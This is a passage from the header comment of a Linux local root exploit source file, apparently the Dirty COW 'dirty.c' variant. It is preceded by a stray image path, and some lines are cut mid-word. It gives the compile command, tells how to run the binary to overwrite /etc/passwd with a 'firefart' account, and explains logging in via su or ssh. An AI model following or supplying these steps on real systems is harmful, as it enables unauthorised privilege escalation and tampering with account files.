 //   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@...
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EX
//   mv /tmp/passwd.bak /etc/passwd